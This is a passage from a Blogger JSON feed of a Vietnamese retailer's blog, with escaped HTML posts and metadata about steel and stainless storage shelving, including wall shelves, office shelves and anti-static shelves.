\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt treo tường có thể sử dụng để nâng đỡ những chậu hoa hay cây cảnh ngoài ra nó còn góp phần thu hút ánh nhìn của mọi người tạo nên sự ấn tượng riêng cho không gian căn phòng của bạn bởi những chiếc kệ sắt được làm từ sắt mỹ thuật với những nét hoa văn sắt được rèn uốn tỉ mỉ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt để đồ dùng văn phòng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt để hồ sơ văn phòng phổ biến là loại kệ sắt v lỗ đa năng, nó đáp ứng được mọi yêu cầu của bạn trong trưng bày từ mẫu mã sang trọng, chịu tải tốt, độ bền cao, linh hoạt trong sử dụng và tối ưu không gian, diện tích.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s1600\/gia-dung-ho-so.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt để đồ dùng văn phòng\" border=\"0\" data-original-height=\"371\" data-original-width=\"542\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8aa53DEH73ZkrIbR5Ik6uCRwMsimi7IGbkCwMlTMHKd2GMZ0znSovBKVDXvCG-Ux0n2YXLZ7GDszOtGSIJ9npsDl-IVXBnL_1oXoJ-uGJrPcu2diKDfWReQqMprujJmOmDPI6R196cbs\/s400\/gia-dung-ho-so.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ thép v lỗ với chiều dài phổ biến từ 1,5m, 2m, 2.4m, 3m, với các loại chất liệu V3x5cm, V4x6cm, V3x3cm, mâm tôn sơn tĩnh điện chống gỉ sét có các tăng cứng chịu lực. Màu sắc trắng và ghi,số tầng sàn, chiều rộng, chiều dài, độ dày tôn tùy theo yêu cầu của quý khách.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTrên đây là những loại kệ sắt để hàng, kệ để đồ thông phổ biến nhất đang được thị trường tại Hà Nội và miền Bắc ưa chuộng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKeDeHang24h.Com rất hi vọng bạn sẽ có thêm nhiều thông tin để lựa chọn được những loại kệ để hàng phù hợp.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3934288650803128209\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3934288650803128209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html","title":"CÁC LOẠI KỆ SẮT TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s72-c\/ke-sat-de-hang-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2225414463331196722"},"published":{"$t":"2018-11-08T18:19:00.003-08:00"},"updated":{"$t":"2018-11-08T18:22:05.628-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Kệ để hàng trung tải"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s1600\/ke-kho-hang-nang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng trung tải\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s400\/ke-kho-hang-nang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2225414463331196722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html","title":"Kệ để hàng trung tải"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s72-c\/ke-kho-hang-nang-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3799314766052881387"},"published":{"$t":"2018-11-08T18:19:00.000-08:00"},"updated":{"$t":"2018-11-08T18:23:55.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng mặt gỗ"}],"title":{"type":"text","$t":"Kệ để hàng chống tĩnh điện"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s1600\/ke-de-hang-chong-tinh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s400\/ke-de-hang-chong-tinh-dien.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s1600\/ke-de-hang-chong-tinh-dien-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s400\/ke-de-hang-chong-tinh-dien-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3799314766052881387\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html","title":"Kệ để hàng chống tĩnh điện"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s72-c\/ke-de-hang-chong-tinh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5736854356303722527"},"published":{"$t":"2018-11-08T18:17:00.004-08:00"},"updated":{"$t":"2018-11-08T18:22:54.554-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng lắp ráp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s1600\/ke-de-hang-bang-thep-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s400\/ke-de-hang-bang-thep-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s1600\/ke-de-hang-bang-thep-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s400\/ke-de-hang-bang-thep-9.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5736854356303722527\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html","title":"Kệ để hàng lắp ráp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s72-c\/ke-de-hang-bang-thep-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5167733086602340109"},"published":{"$t":"2018-11-08T18:16:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:41.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để hàng inox hộp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s400\/ke-de-thung-hang-inox-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s1600\/ke-de-thung-hang-inox-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s400\/ke-de-thung-hang-inox-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5167733086602340109\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html","title":"Kệ để hàng inox hộp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s72-c\/ke-de-thung-hang-inox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2908535284242874639"},"published":{"$t":"2018-11-08T18:14:00.003-08:00"},"updated":{"$t":"2018-11-08T18:24:19.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để thùng rác"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s1600\/ke-de-nuoc-va-thung-rac-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để thùng rác\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s400\/ke-de-nuoc-va-thung-rac-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2908535284242874639\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html","title":"Kệ để thùng rác"}],"author":[{"name":{"$t":"Gia Công Cơ 